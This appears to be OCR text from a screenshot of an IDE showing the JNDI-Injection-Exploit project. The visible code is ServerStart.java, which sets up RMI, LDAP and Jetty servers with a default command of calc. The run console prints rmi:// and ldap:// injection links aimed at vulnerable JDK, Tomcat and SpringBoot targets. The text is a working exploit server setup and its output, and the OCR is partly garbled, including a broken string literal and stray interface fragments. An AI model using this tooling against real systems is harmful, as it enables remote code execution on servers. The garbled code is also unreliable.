 JN JNDI-Injection-Exploit master 当前文件
项目
ServerStart.java Reflections.java
JNDI-Injection-Exploit E:\Tools\Toolself\tools\unserialize\java\JNDI
.idea
npm config set cache
screenshots
src
main
java
jetty
jndi
run
ServerStart
util
resources
test
target
JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
LICENSE
pom.xml
README.md
README-CN.md
外部库
临时文件和控制台
9 2 4
21 */
解释 | 添加注释 | X
22 public class ServerStart { welk1n +1 *
23 public static String addr = getLocalIpByNetcard(); 7 个用法
24
25 //default ports
26 public static int rmiPort = 1099; 6 个用法
27 public static int ldapPort = 1389; 4 个用法
28 private static int jettyPort = 8180; 5 个用法
29
30 private URL codebase; 5 个用法
31
32 private JettyServer jettyServer; 3 个用法
33 private RMIRefServer rmiRefServer; 3 个用法
34 private LDAPRefServer ldapRefServer; 3 个用法
35
解释 | 添加注释 | X
36 public static void main(String[] args) throws Exception{ welk1n *
37
38 CommandLineParser parser = new DefaultParser();
39 CommandLine cmd = null;
40 //default command
41 String[] cmdArray = {"calc.exe","/c","calc};
42
43 try{
运行 ServerStart
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.56.93.60:1099/da2onf
ldap://10.56.93.60:1389/da2onf
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in
rmi://10.56.93.60:1099/z2mjig
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.56.93.60:1099/dyhorb
ldap://10.56.93.60:1389/dyhorb
----------------------------Server Log----------------------------
性能
开始录制 00:00
CPU
堆内存
JNDI-Injection-Exploit > src > main > java > run > ServerStart > main 40:26 CRLF UTF-8 完成 4 个空格